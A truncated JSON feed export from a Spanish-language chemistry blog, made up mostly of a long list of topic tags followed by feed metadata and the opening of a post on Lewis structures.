h2o"},{"term":"icaridina"},{"term":"imagen borrosa blogger"},{"term":"imagen pixeleada blog"},{"term":"impacto de los metales"},{"term":"implicaciones de la investigación"},{"term":"implicaciones en el ambiente"},{"term":"implicaciones en la salud"},{"term":"importancia de la química"},{"term":"importancia de los enlaces ionicos"},{"term":"impuro"},{"term":"imágenes"},{"term":"imágenes borrosas en blogger"},{"term":"incertidumbre de heisenberg"},{"term":"indica como prepararias"},{"term":"industria quimica"},{"term":"información"},{"term":"informe de laboratorio densidad de solidos y liquidos"},{"term":"ingeniero químico ocupación"},{"term":"ingredientes"},{"term":"inhibidores"},{"term":"inmunológico"},{"term":"integumentario"},{"term":"inteligencia emocional"},{"term":"intensidad de corriente eléctrica"},{"term":"intensidad luminosa"},{"term":"intersticial"},{"term":"inventos de la quimica"},{"term":"invertir en materias primas"},{"term":"ion"},{"term":"ion ejemplo"},{"term":"iones compuestos"},{"term":"iones ejemplo"},{"term":"iones negativos"},{"term":"iones positivos"},{"term":"ipn regreso clases"},{"term":"irónico"},{"term":"isdin body senses opiniones"},{"term":"ión"},{"term":"jabon liquido mas color"},{"term":"jabon liquido para ropa"},{"term":"jabon liquido para ropa mas color"},{"term":"jabon mas color"},{"term":"jabón coco"},{"term":"jabón de lavandería limón"},{"term":"jabón líquido de bebe"},{"term":"jabón zote"},{"term":"jarra del buen beber"},{"term":"jelly pedi comprar"},{"term":"jelly pedi spa"},{"term":"jelly spa"},{"term":"jelly spa bath"},{"term":"jelly spa casero"},{"term":"jelly spa pedicure"},{"term":"john Newlands"},{"term":"josé francisco montiel sosa"},{"term":"joule"},{"term":"juego de quimica mi alegria"},{"term":"juego de quimica mi alegria 3"},{"term":"juego de química"},{"term":"juego de química mi alegría 2"},{"term":"juegos de quimica para niños"},{"term":"juegos para química"},{"term":"k2cr2o7"},{"term":"kb"},{"term":"ketoconazol shampoo"},{"term":"kg."},{"term":"kit molecular"},{"term":"la educación es una mierda"},{"term":"la efervescencia"},{"term":"la escuela no enseña"},{"term":"la fermentación"},{"term":"la ley de boyle"},{"term":"la materia se puede medir"},{"term":"la quimica perjudica el mundo"},{"term":"la quimica y el ser humano"},{"term":"la química del corazón roto"},{"term":"la solubilidad"},{"term":"lamina de acero inoxidable"},{"term":"lampara"},{"term":"las 4 r"},{"term":"lava seco precios"},{"term":"lavado delicado"},{"term":"lavado en seco"},{"term":"lavado en seco para autos"},{"term":"lavado en seco precio"},{"term":"lavado interno de garrafones"},{"term":"lavar en seco"},{"term":"leche de limpieza facial"},{"term":"leche desmaquillante"},{"term":"leche limpiadora"},{"term":"leche limpiadora facial"},{"term":"leche limpiadora facial natural"},{"term":"leche limpiadora facial receta"},{"term":"leche limpiadora la roche posay"},{"term":"lewis"},{"term":"ley de acción de masas"},{"term":"ley de boyle"},{"term":"ley de boyle ejercicios pdf"},{"term":"ley de boyle ejercicios resueltos"},{"term":"ley de charles ejemplos"},{"term":"ley de charles ejercicios"},{"term":"ley de charles ejercicios resueltos pdf"},{"term":"ley de charles gay lussac"},{"term":"ley de conservación de energía"},{"term":"ley de gibbs"},{"term":"ley de la conservacion de la materia"},{"term":"ley de la torta"},{"term":"ley de lavoisier"},{"term":"ley de masas"},{"term":"ley de voyle"},{"term":"ley del sandwich"},{"term":"libro"},{"term":"licencia medica consulta"},{"term":"licencia medica en linea"},{"term":"licencia medica isssste"},{"term":"licencia medica retroactiva"},{"term":"licencia médica electrónica"},{"term":"licencias médicas electrónicas"},{"term":"limpia cristales"},{"term":"limpia vidrios"},{"term":"limpiador de acero inoxidable"},{"term":"limpiador de caldera"},{"term":"limpiador de chapopote"},{"term":"limpiador de chiminea"},{"term":"limpiador de pisos fórmula química"},{"term":"limpiador facial"},{"term":"limpiador facial eco friendly"},{"term":"limpiador facial ponds yuya ingredientes"},{"term":"limpieza en seco"},{"term":"linfático"},{"term":"liquido creolina"},{"term":"lista de proveedores"},{"term":"lista de químicos de limpieza"},{"term":"llantas"},{"term":"llantas limpias"},{"term":"lo mas buscado en google"},{"term":"lo mas buscado en google 2021"},{"term":"lo más buscado"},{"term":"lo más destacado 2021"},{"term":"locion astringente"},{"term":"logaritmo común"},{"term":"logaritmo natural"},{"term":"longitud de onda"},{"term":"los pros y contras del avance de la quimica"},{"term":"lumbalgia"},{"term":"luz brillante en el cielo"},{"term":"luz brillante roja en el cielo que es"},{"term":"luz roja"},{"term":"luz roja en el cielo"},{"term":"luz roja en el cielo que es"},{"term":"lípidos"},{"term":"líquido"},{"term":"lúdico de marihuana"},{"term":"maceta"},{"term":"macroelementos"},{"term":"maleabilidad"},{"term":"malla de acero inoxidable"},{"term":"mamba negra"},{"term":"manipulación de densidades"},{"term":"manual de formulas quimicas productos de limpieza pdf gratis"},{"term":"mapa conceptual de la materia"},{"term":"mapa conceptual de las propiedades de la materia"},{"term":"mapa conceptual de los estados de la materia"},{"term":"mapa conceptual de reacción química"},{"term":"mapa conceptual propiedades intensivas y extensivas"},{"term":"mapa conceptual sobre las propiedades de la materia"},{"term":"mapa sobre la materia"},{"term":"maquillaje mac"},{"term":"maquillaje natural"},{"term":"maquillaje sencillo"},{"term":"maquina de oxígeno"},{"term":"marcas de maquillaje"},{"term":"marihuana"},{"term":"mas color 4.65"},{"term":"mas color 4.65 litros precio"},{"term":"mas color 830 ml precio"},{"term":"mas color liquido"},{"term":"mas color ropa oscura sirve"},{"term":"mas oscura 830 ml precio"},{"term":"masa del agua es de 25 gramos"},{"term":"masa del electron"},{"term":"masa del neutron"},{"term":"masa del proton"},{"term":"masa del soluto"},{"term":"masa molar del agua"},{"term":"masa molecular dle NaOH"},{"term":"masa total"},{"term":"mascara de pestañas"},{"term":"mascarilla de alginato"},{"term":"mascarilla facial"},{"term":"mascarillas caseras"},{"term":"mascarillas faciales"},{"term":"mascarillas para aclarar la piel"},{"term":"mascarillas para el rostro"},{"term":"mascolor precio"},{"term":"matemáticas financiera"},{"term":"materia"},{"term":"material para química"},{"term":"materias primas"},{"term":"materias que se relacionan con la quimica"},{"term":"matraz erlenmeyer"},{"term":"maíz"},{"term":"mecanica cuantica"},{"term":"mecanismo de reacción enzimática"},{"term":"medicamentos"},{"term":"medicamentos no sistémicos"},{"term":"medicamentos sistémicos"},{"term":"medidas de volumen"},{"term":"medidas para prevenir la acidez"},{"term":"mejor champú para coche"},{"term":"mejores regalos para navidad"},{"term":"mercurio"},{"term":"mercurio a temperatura ambiente"},{"term":"metal"},{"term":"metales"},{"term":"metales pesados"},{"term":"metales y no metales"},{"term":"metaloide"},{"term":"metodo de redox"},{"term":"metodo redox calculadora"},{"term":"metodos de separacion"},{"term":"mezcla de 3200 mg"},{"term":"mezcla heterogenea"},{"term":"mezcla homogénea ejemplos"},{"term":"mezclas heterogéneas ejemplos"},{"term":"mezclas homogéneas y heterogéneas"},{"term":"mg a g"},{"term":"mi primer juego de química mi alegría"},{"term":"mi vacuna"},{"term":"microscopio"},{"term":"milimolar a molar"},{"term":"milimoles a gramos"},{"term":"milimoles a miligramos"},{"term":"milimoles por litro"},{"term":"minerales"},{"term":"misterio"},{"term":"ml a L"},{"term":"mno2 + hcl → mncl2 + h2o + cl2 balanceada"},{"term":"mno2+hcl=mncl2+h2o+cl2 balance the equation"},{"term":"mno2+hcl=mncl2+h2o+cl2 oxidation and reduction"},{"term":"moco de gorila"},{"term":"modelo atómico"},{"term":"modelo atómico de dalton"},{"term":"modelo casero de bohr"},{"term":"modelo corpuscular"},{"term":"modificar concentracion quimica"},{"term":"molalidad"},{"term":"molalidad formula"},{"term":"molar a milimolar"},{"term":"molar quimica"},{"term":"molaridad de un liquido"},{"term":"molaridad del NaOH"},{"term":"molaridad del hcl"},{"term":"molaridad ejercicios completos"},{"term":"molaridad formula"},{"term":"molaridad solución no concentrada"},{"term":"molaridad y densidad"},{"term":"moleculas"},{"term":"moles"},{"term":"moléculas"},{"term":"momentos importantes de la quimica"},{"term":"moralidad"},{"term":"moto"},{"term":"movimiento térmico"},{"term":"mujeres de ciencia"},{"term":"multiplicacion y division de fracciones"},{"term":"multiplicar fracciones"},{"term":"más color 415 ml precio bodega aurrera"},{"term":"método científico"},{"term":"método hummers"},{"term":"método para extraer thc"},{"term":"métricas de proyecto"},{"term":"nacl + mno2 + h2so4 → cl2 + mnso4 + na2so4 + h2o metodo redox"},{"term":"nah nomenclatura"},{"term":"nebulizador nebucor como usar"},{"term":"nervioso"},{"term":"neumonía"},{"term":"neutralizacion acido base"},{"term":"neutralizacion quimica"},{"term":"neutralización"},{"term":"neutralización ejemplos"},{"term":"neutralizar con"},{"term":"neutron"},{"term":"neutrones"},{"term":"neutrón"},{"term":"nicho"},{"term":"nicho de mercado"},{"term":"nieve de limon receta"},{"term":"nitrato"},{"term":"nitrato de potasio"},{"term":"nitrato de sodio"},{"term":"nivel de energía"},{"term":"no metal"},{"term":"no se que regalar"},{"term":"nombrar hidruros"},{"term":"nomenclatura de compuestos inorganicos"},{"term":"nomenclatura de hidracidos"},{"term":"nomenclatura de los hidracidos"},{"term":"nomenclatura inorganica"},{"term":"nomenclatura quimica"},{"term":"normas iupac"},{"term":"nucleo"},{"term":"numero atómico"},{"term":"numero cuantico del c"},{"term":"numero cuantico del carbon"},{"term":"numero cuantico del carbono"},{"term":"numero cuántico del cloro"},{"term":"numero de atomos en 100 g de plata"},{"term":"numero de moles del NaOH"},{"term":"nutriólogo"},{"term":"nutriólogo clínico"},{"term":"número atómico"},{"term":"número de Avogadro en química"},{"term":"número de avogadro"},{"term":"número de masa"},{"term":"número de moles"},{"term":"número de átomos"},{"term":"objeto no simétrico"},{"term":"obtención de acetato de calcio"},{"term":"obtener aceite de como"},{"term":"octeto incompleto"},{"term":"oral b gingivitis"},{"term":"orbitales"},{"term":"orden de reaccion cinetica quimica"},{"term":"organelo"},{"term":"organismo"},{"term":"organo"},{"term":"osteoporosis"},{"term":"oxidacion"},{"term":"oxidación"},{"term":"oxido nitroso"},{"term":"oxido reduccion"},{"term":"oxígeno portátil"},{"term":"ozono"},{"term":"p1v1=p2v2"},{"term":"pHmetro"},{"term":"pandemia"},{"term":"pandemia 2021"},{"term":"pantene pro v"},{"term":"papel hexagonal"},{"term":"papel tornasol"},{"term":"para crecer las pestañas"},{"term":"para hacer crecer las pestañas"},{"term":"para que sirve la educación"},{"term":"para químicos navidad"},{"term":"parcial"},{"term":"partes de un cubo"},{"term":"partes de un proyecto"},{"term":"partes por millón"},{"term":"partes por millón ejercicios"},{"term":"partes por millón ejercicios pdf"},{"term":"partes por millón ejercicios resueltos"},{"term":"partes por millón ejercicios resueltos pdf"},{"term":"partes por millón quimica"},{"term":"pascal"},{"term":"pasos del metodo redox"},{"term":"pasos para elaborar gel antibacterial"},{"term":"pasta colgate"},{"term":"pasta de dientes"},{"term":"pasta de dientes blanqueadora"},{"term":"pasta de dientes ecologica"},{"term":"pasta de dientes organica"},{"term":"pasta de elefante"},{"term":"pasta de elefantes"},{"term":"pasta dental"},{"term":"patron definicion"},{"term":"pauling"},{"term":"pedi jelly"},{"term":"películas más buscadas"},{"term":"penicilina"},{"term":"perdida de alimentos"},{"term":"periodo"},{"term":"permanganato"},{"term":"permanganato de potasio"},{"term":"permuta"},{"term":"permuta docente"},{"term":"permuta ejemplos"},{"term":"permutar"},{"term":"permuto"},{"term":"peso"},{"term":"peso especifico del agua"},{"term":"peso especifico del mercurio"},{"term":"peso especifico formula"},{"term":"peso especifico unidades"},{"term":"peso molecular de h2so4"},{"term":"peso molecular del nitrogeno"},{"term":"peste negra"},{"term":"ph del NaOH"},{"term":"ph del hcl"},{"term":"ph del hf"},{"term":"piedra alumbre"},{"term":"piedra de alumbre"},{"term":"piedras preciosas"},{"term":"pierden electrones"},{"term":"pierre cardin"},{"term":"pinol"},{"term":"pipeta"},{"term":"pipeta graduada"},{"term":"pipeta pasteur"},{"term":"pipeta volumetrica"},{"term":"plancha de acero inoxidable"},{"term":"planeacion administrativa"},{"term":"planeacion descarga"},{"term":"planeacion didactica"},{"term":"planeacion educativa"},{"term":"planeacion ejemplos"},{"term":"planeacion operativa"},{"term":"planeación de química"},{"term":"planeación educativa pdf"},{"term":"planeación táctica"},{"term":"plastilina biodegradable"},{"term":"plato de buen comer"},{"term":"plomo"},{"term":"población"},{"term":"polaridad de Ca3(PO4)2"},{"term":"policarbonato"},{"term":"poliomielitis"},{"term":"poliuretano"},{"term":"por que pica el chile"},{"term":"porcentaje"},{"term":"porcentaje de etanol"},{"term":"porcentaje en masa del red bull"},{"term":"porcentaje en peso"},{"term":"ppm de sodio en un jugo"},{"term":"practica de laboratorio densidad"},{"term":"precio del aceite"},{"term":"precio del litro de creolina"},{"term":"precio graficadora texas"},{"term":"prefijos del sistema internacional"},{"term":"prefijos del sistema internacional de unidades"},{"term":"prefijos usados con las unidades del SI"},{"term":"premio nobel"},{"term":"premio nobel a mujeres"},{"term":"premio nobel mexicano"},{"term":"preparar 755 ml de mhso4 al 8%"},{"term":"preparar una solución molar"},{"term":"presiones parciales"},{"term":"presión"},{"term":"prestamo"},{"term":"prevención"},{"term":"primera mujer en ganar premio nobel"},{"term":"primeros átomos"},{"term":"principio activo"},{"term":"principio de exclusión"},{"term":"principio de heisenberg"},{"term":"principio de incertidumbre"},{"term":"principio de indeterminación de heisenberg"},{"term":"probeta graduada"},{"term":"problema de densidad"},{"term":"problema de numero de moles"},{"term":"problemas combinados de química"},{"term":"problemas de molaridad"},{"term":"problemas de ph"},{"term":"problemas resueltos"},{"term":"problemas resueltos de concentración y ph"},{"term":"proceso"},{"term":"productos de cbd"},{"term":"productos hecho a base de marihuana"},{"term":"productos para aclarar las axilas"},{"term":"productos para hacer crecer las pestañas"},{"term":"productos quimicos en el hogar"},{"term":"productos químicos"},{"term":"productos químicos de limpieza en el hogar"},{"term":"programa densidad"},{"term":"programas para quimica"},{"term":"propano"},{"term":"propiedades cualitativas de la materia"},{"term":"propiedades cualitativas ejemplos"},{"term":"propiedades cuantitativas ejemplos"},{"term":"propiedades de la materia cuantitativas"},{"term":"propiedades de la materia que no pueden medirse"},{"term":"propiedades de la materia; FÍSICA."},{"term":"propiedades de las reacciones químicas"},{"term":"propiedades de los cristales"},{"term":"propiedades de los metales"},{"term":"propiedades de los sólidos"},{"term":"propiedades de una onda"},{"term":"propiedades de unda onda"},{"term":"propiedades extensivas"},{"term":"propiedades físicas"},{"term":"propiedades intensivas"},{"term":"propiedades intensivas y extensivas"},{"term":"propiedades que se pueden medir"},{"term":"pros y contras de la quimica"},{"term":"pros y contras de la química"},{"term":"pros y contras del avance de la quimica"},{"term":"proteínas"},{"term":"proton"},{"term":"protones"},{"term":"provedores químicos"},{"term":"prueba de la probeta"},{"term":"prueba de paternidad"},{"term":"préstamo para profesores"},{"term":"purificadoras de agua"},{"term":"pésima calidad imagen blogger"},{"term":"pólvora negra"},{"term":"que elemento tiene la siguiente configuración electrónica"},{"term":"que en coronavirus"},{"term":"que es"},{"term":"que es centrifugacion"},{"term":"que es coloide"},{"term":"que es componente"},{"term":"que es componentes"},{"term":"que es el atomo"},{"term":"que es el cbd"},{"term":"que es el enlace"},{"term":"que es el fomento tyndall"},{"term":"que es el volumen y cuales son sus unidades"},{"term":"que es el volumen y sus unidades"},{"term":"que es emulsión"},{"term":"que es la ciencia"},{"term":"que es la energia"},{"term":"que es la luz roja en el cielo"},{"term":"que es la materia"},{"term":"que es mezcla"},{"term":"que es mezcla heterogénea"},{"term":"que es mezcla homogénea"},{"term":"que es sustancia"},{"term":"que es un ion"},{"term":"que pasa cuando el chile pica"},{"term":"que pasa si me vacuno dos veces"},{"term":"que pasa si se aplica dos veces la misma vacuna"},{"term":"que reacciones químicas puedo hacer en casa"},{"term":"que regalar en navidad"},{"term":"que representa una ecuación química"},{"term":"que sustancia quimica hacer que el chile pique"},{"term":"quimica mi alegria"},{"term":"quimicos para productos de limpieza"},{"term":"quimitris"},{"term":"qué es la entalpía"},{"term":"qué es un proyecto"},{"term":"qué regalar"},{"term":"química del dolor"},{"term":"química del enamoramiento"},{"term":"química en el hogar ejemplos relacion de la"},{"term":"química en el mundo actual"},{"term":"química forense"},{"term":"química secundaria"},{"term":"radicales comunes"},{"term":"radio"},{"term":"radio atómico"},{"term":"ramas de la quimica"},{"term":"rayos catódicos"},{"term":"reaccion de desplazamiento"},{"term":"reaccion de primer orden"},{"term":"reaccion de segundo orden"},{"term":"reaccion de sustitucion ejemplos"},{"term":"reaccion espontanea energia libre de gibbs"},{"term":"reaccion quimica de descomposicion"},{"term":"reaccion sustitucion simple"},{"term":"reacciones de neutralización ejemplos"},{"term":"reacciones de oxido reduccion"},{"term":"reacciones quimica en casa"},{"term":"reacciones químicas ejemplos"},{"term":"reacciones químicas en el cuerpo"},{"term":"reacciones químicas en el hogar"},{"term":"reacciones químicas en la vida cotidiana"},{"term":"reacciones redox"},{"term":"reacciones redox ejemplos"},{"term":"reacción de descomposición"},{"term":"reacción de descomposición ejemplos"},{"term":"reactivos"},{"term":"reactor"},{"term":"receta desengrasante"},{"term":"receta helado"},{"term":"recetas helado"},{"term":"rechazo"},{"term":"reciclaje"},{"term":"recipientes volumetricos de laboratorio"},{"term":"record"},{"term":"redox calculadora"},{"term":"redox quimica ejercicios resueltos"},{"term":"reduccion quimica"},{"term":"reducción del óxido de grafeno"},{"term":"reducción química"},{"term":"reflujo gastroesofágico antiácido"},{"term":"regalo para navidad"},{"term":"regalos para químicos"},{"term":"regalos para un ingeniero"},{"term":"regla de hund"},{"term":"reglas de nomenclatura de alcanos"},{"term":"reglas de nomenclatura iupac"},{"term":"reglas de nomenclatura iupac para compuestos orgánicos"},{"term":"reglas para nombrar alcanos"},{"term":"reglas para nombrar alquenos"},{"term":"regreso a clases 2020"},{"term":"regreso a clases 2021"},{"term":"regreso a clases 2022"},{"term":"regreso a clases ipn"},{"term":"regreso a clases presenciales"},{"term":"regreso a clases presenciales 2021"},{"term":"regreso a clases sep"},{"term":"regreso seguro a clases"},{"term":"regularidades de la tabla periódica"},{"term":"relacion entre masa y volumen"},{"term":"relación moles masa"},{"term":"remedios caseros para el pelo seco y dañado"},{"term":"remedios caseros para hidratar el cabello seco y maltratado"},{"term":"rendimiento de la reaccion"},{"term":"rendimiento de la reaccion ejemplos"},{"term":"rendimiento de la reaccion ejercicios resueltos"},{"term":"rendimiento de la reacción es del 80%"},{"term":"rendimiento del agua"},{"term":"repelente de mosquitos"},{"term":"repelente mosquitos"},{"term":"repelente off"},{"term":"repelente para bebes"},{"term":"repelente para mosquitos"},{"term":"repelente para zancudos"},{"term":"representación de una reacción química"},{"term":"reproductor"},{"term":"resistencia"},{"term":"respiración celular"},{"term":"respiratorio"},{"term":"restosterona"},{"term":"retiro"},{"term":"retorno a clases"},{"term":"retorno a clases presenciales"},{"term":"reuso"},{"term":"revista pa´todos"},{"term":"revistas científicas"},{"term":"revitalift acido hialuronico"},{"term":"rexona clinical"},{"term":"riesgos a la salud"},{"term":"rimel lancome"},{"term":"rimel loreal"},{"term":"rimel maybelline"},{"term":"rimel yuya"},{"term":"rodamina"},{"term":"ropa oscura"},{"term":"rubor"},{"term":"rubor bissu"},{"term":"rubor en barra"},{"term":"rubor en crema"},{"term":"rubor mac"},{"term":"rubor maquillaje"},{"term":"rubor mary kay"},{"term":"rubor maybelline"},{"term":"rubores mary kay"},{"term":"s72-c"},{"term":"sacar brillo a mis llantas"},{"term":"sal"},{"term":"salario de las mejores carreras"},{"term":"salario de un químico"},{"term":"sales de baño naturales"},{"term":"sales de baño por mayor"},{"term":"sales de baño precio"},{"term":"sales de baño relajantes"},{"term":"sales para baño"},{"term":"sales para jacuzzi"},{"term":"salmuera"},{"term":"se forma a partir de"},{"term":"se oxida"},{"term":"se reduce"},{"term":"secuencia del adn"},{"term":"segunda revolución de la química"},{"term":"semi reaccion"},{"term":"semireaccion de oxidación"},{"term":"semireaccion de oxidación calculadora"},{"term":"semireaccion de oxidación ejemplos"},{"term":"semireaccion de reducción"},{"term":"semireaccion de reducción ejemplos"},{"term":"semireaccion quimica"},{"term":"semáforo alimenticio"},{"term":"sensodyne precio"},{"term":"sensodyne rapido alivio"},{"term":"sep regreso a clases"},{"term":"series más buscadas"},{"term":"serum alargador de pestañas"},{"term":"serum crece pestañas"},{"term":"shampoo automotriz"},{"term":"shampoo con cera para autos autozone"},{"term":"shampoo de caballo"},{"term":"shampoo dove"},{"term":"shampoo en barra"},{"term":"shampoo en seco"},{"term":"shampoo matizador"},{"term":"shampoo neutro"},{"term":"shampoo para auto"},{"term":"shampoo para carro autozone"},{"term":"shampoo para carro ph neutro"},{"term":"shampoo para caspa"},{"term":"shampoo para la caspa"},{"term":"shampoo para lavar autos"},{"term":"shampoo para piojos"},{"term":"shampoo sin químicos"},{"term":"shampoo solido"},{"term":"shampoo solido beneficios"},{"term":"shampoo solido natural"},{"term":"shampoo y acondicionador solido"},{"term":"significado de espontaneo"},{"term":"significado de patron en ciencias naturales"},{"term":"simi consultorio"},{"term":"simulador aspen hysys"},{"term":"simulador quimica"},{"term":"simulador termodinámica"},{"term":"simuladores de quimica"},{"term":"simuladores en excel"},{"term":"simulation aspen plus"},{"term":"sintomas"},{"term":"sistema coloidal"},{"term":"sistema de unidades"},{"term":"sistema internacional"},{"term":"sistema internacional de medidas"},{"term":"sistema internacional de unidades"},{"term":"sistemas del cuerpo humano"},{"term":"solubilidad definicion"},{"term":"solubilidad definición"},{"term":"solubilidad ejemplos"},{"term":"solubilidad quimica"},{"term":"solubles"},{"term":"solucion concentrada"},{"term":"solucion saturada"},{"term":"solucion sobresaturada"},{"term":"solucion soluto y solvente"},{"term":"soluciones quimicas"},{"term":"solución"},{"term":"solución molar"},{"term":"soluto en quimica"},{"term":"soluto y disolvente"},{"term":"soluto y solvente del aire"},{"term":"soluto y solvente ejemplos"},{"term":"solvente"},{"term":"sombra de ojos natural"},{"term":"sombra para ojos"},{"term":"suavitel"},{"term":"suavitel complete rosa"},{"term":"subíndices"},{"term":"sueldo de un químico"},{"term":"sueldo mensual de las carreras"},{"term":"sulfato"},{"term":"sulfito de sodio"},{"term":"superconductores"},{"term":"suplementos nutricionales"},{"term":"sustancia pura"},{"term":"sustancias"},{"term":"sustancias oragnicas"},{"term":"sustancias para neutralizar la acidez"},{"term":"sustancias puras"},{"term":"sustancias puras elementos y compuestos"},{"term":"sustancias quimicas en el hogar"},{"term":"sustancias químicas peligrosas"},{"term":"sustancias solubles"},{"term":"sustancias tóxicas"},{"term":"sustitucion simple quimica"},{"term":"sustrato"},{"term":"síntesis del grafeno"},{"term":"sólido"},{"term":"tabla SI"},{"term":"tabla de entalpia"},{"term":"tabla de entalpia y entropia"},{"term":"tabla de entalpias de formacion"},{"term":"tabla de entalpía"},{"term":"tabla de entropia de formación"},{"term":"tabla de entropía estándar"},{"term":"tabla de prefijos del sistema internacional"},{"term":"tabla de prefijos del sistema internacional de unidades"},{"term":"tabla entalpias de formacion"},{"term":"tablas"},{"term":"tablas de entropía"},{"term":"taller de shampoo solido"},{"term":"tanteo"},{"term":"tasa de mortalidad"},{"term":"te regalo una empresa"},{"term":"tejido"},{"term":"tejuino con nieve"},{"term":"temperatura del helio"},{"term":"tenacidad"},{"term":"teoria cuantica"},{"term":"teoría cuántica"},{"term":"teoría de colisiones en las enzimas"},{"term":"teoría de la cerradura y la llave"},{"term":"tepache"},{"term":"texapon n70"},{"term":"texas instruments"},{"term":"text center"},{"term":"textcenter"},{"term":"thc"},{"term":"thermosolver descarga gratis"},{"term":"ti89"},{"term":"ti92"},{"term":"tiempo"},{"term":"tintes"},{"term":"tipos de balanzas"},{"term":"tipos de balanzas antiguas"},{"term":"tipos de balanzas de laboratorio"},{"term":"tipos de basculas"},{"term":"tipos de coloides"},{"term":"tipos de disoluciones"},{"term":"tipos de enlaces químicos"},{"term":"tipos de fermentación"},{"term":"tipos de hidrolatos"},{"term":"tipos de reacciones quimicas sustitucion simple ejemplos"},{"term":"tipos de recipientes volumétricos"},{"term":"titanium"},{"term":"todas las configuraciones electrónicas"},{"term":"todas las configuraciones electrónicas de kernel"},{"term":"todas las configuraciones electrónicas de la tabla periódica"},{"term":"todas las configuraciones electrónicas pdf"},{"term":"tonico"},{"term":"tonico astringente"},{"term":"tonico facial"},{"term":"tonico neutrogena"},{"term":"top 10 regalos"},{"term":"tortícolis"},{"term":"trabajo de docente"},{"term":"trabajo profesor"},{"term":"transferencia de electrones"},{"term":"transformaciones de la materia"},{"term":"transición de energía"},{"term":"tratamiento de agua"},{"term":"tratamiento para cabello seco"},{"term":"tratamiento para la caida del cabello"},{"term":"tratamiento para la caída del cabello en mujeres caseros"},{"term":"tratamientos caseros para el cabello seco"},{"term":"tritio"},{"term":"trípode"},{"term":"tubo de acero inoxidable"},{"term":"tutorial aspen plus"},{"term":"técnicas de conservación de alimentos"},{"term":"tónico corporal"},{"term":"tónico facial"},{"term":"una muestra de agua de mar"},{"term":"unam regreso a clases"},{"term":"unico metal liquido"},{"term":"unico metal liquido a temperatura ambiente"},{"term":"unidad de medida de la materia"},{"term":"unidad de medida del volumen"},{"term":"unidades"},{"term":"unidades de longitud"},{"term":"unidades de masa atómica"},{"term":"unidades de medida de longitud"},{"term":"unidades de volumen ejemplos"},{"term":"unidades del sistema internacional"},{"term":"unidades derivadas"},{"term":"union covalente"},{"term":"union ionica"},{"term":"unitario"},{"term":"usos del aceite de como"},{"term":"vacuna AstraZeneca"},{"term":"vacuna arn"},{"term":"vacuna cansino"},{"term":"vacuna china"},{"term":"vacuna covid"},{"term":"vacuna covid19"},{"term":"vacuna pfizer efectos secundarios"},{"term":"vacuna recombinantes"},{"term":"valencia de los elementos"},{"term":"validación"},{"term":"vaporub"},{"term":"variacion de energia libre"},{"term":"vaso de precipitado"},{"term":"vel rosita"},{"term":"vela canela"},{"term":"vela de vainilla"},{"term":"velas aromaterapia"},{"term":"velas aromaticas mercado libre"},{"term":"velas aromaticas zara home"},{"term":"velas aromáticas decorativas"},{"term":"velocidad de la luz"},{"term":"velocidad promedio"},{"term":"velocidad promedio de 3 datos"},{"term":"velocidad promedio de 3 velocidades"},{"term":"velocidad promedio de un automóvil"},{"term":"vender por WhatsApp"},{"term":"vibraciones moleculares"},{"term":"victoria moradell cursos"},{"term":"video"},{"term":"vidrio"},{"term":"vinagre"},{"term":"volt"},{"term":"voltaje"},{"term":"volumen de los solidos"},{"term":"volumen de un cubo"},{"term":"volumen de un gas"},{"term":"volumen de un objeto"},{"term":"volumen de una esfera"},{"term":"volumen del estado líquido"},{"term":"volumen del estado sólido"},{"term":"volumen del solido"},{"term":"volumen total"},{"term":"webquest"},{"term":"yodo más ácido nítrico"},{"term":"zn+hno3=zn(no3)2+nh4no3+h2o thăng bằng e"},{"term":"Ácidos Carboxílico"},{"term":"Éster"},{"term":"Éter"},{"term":"ácido acético"},{"term":"ácido clorhídrico"},{"term":"ácido fuerte"},{"term":"ácido glicólico the ordinary"},{"term":"ácido hialurónico"},{"term":"ácido hialurónico precio"},{"term":"álgebra"},{"term":"átomos de una sustancia"},{"term":"óxido de grafeno"}],"title":{"type":"text","$t":" ★ Química Oficial★ | El Mejor lugar para entender la química"},"subtitle":{"type":"html","$t":"\"Somos tu Enlace\""},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.quimicaoficial.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7504533299514507255\/posts\/default\/-\/Estructura+de+Lewis?alt=json-in-script\u0026max-results=50"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.quimicaoficial.com\/search\/label\/Estructura%20de%20Lewis"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Admin"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/03359077630109870171"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhahD1Ei9pfBBPLm84WcScfwGpkAJpyl95XnF3Q40oKIG78u8sGHz2z3zG40jfK77EyInIRjuZwT5-EK4yiUT00jqOfd-6trGV9mZLA49il-Ph2si0AES4RSz3eZYzx1g\/s113\/Qu%C3%ADmica+Oficial.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"5"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"50"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7504533299514507255.post-6927761397947947346"},"published":{"$t":"2020-11-08T21:53:00.007-06:00"},"updated":{"$t":"2021-07-20T20:12:09.409-05:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"ejemplos de estructura de lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace covalente ejemplo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"enlace iónico ejemplo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Estructura de Lewis"},{"scheme":"http://www.blogger.com/atom/ns#","term":"estructura de puntos"}],"title":{"type":"text","$t":"Estructura de Lewis ejemplos resueltos"},"content":{"type":"html","$t":"\u003Ch1 style=\"text-align: left;\"\u003EEstructura de Lewis de compuestos difíciles\u003C\/h1\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 